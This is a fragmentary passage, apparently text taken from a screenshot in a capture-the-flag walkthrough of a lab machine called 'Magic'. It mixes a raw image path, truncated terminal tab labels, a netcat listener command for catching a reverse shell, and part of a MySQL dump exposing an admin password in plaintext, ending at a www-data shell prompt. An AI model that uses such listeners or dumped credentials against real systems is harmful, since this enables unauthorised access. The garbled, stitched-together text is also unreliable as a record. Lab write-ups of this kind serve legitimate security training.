 nc -lvvp 7777
⌥⌘1
msfcon... ⌘1 ./burp.... ⌘2 ..ools/... ⌘3 ..op/im... ⌘4 nc (net... ⌘5 ..ng/Ha... ⌘6 +
  UNIQUE KEY `username` (`username`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=latin1;
/*!40101 SET character_set_client = @saved_cs_client */;

--
-- Dumping data for table `login`
--

LOCK TABLES `login` WRITE;
/*!40000 ALTER TABLE `login` DISABLE KEYS */;
INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng');
/*!40000 ALTER TABLE `login` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-04-25 22:35:06
www-data@ubuntu:/var/www/Magic$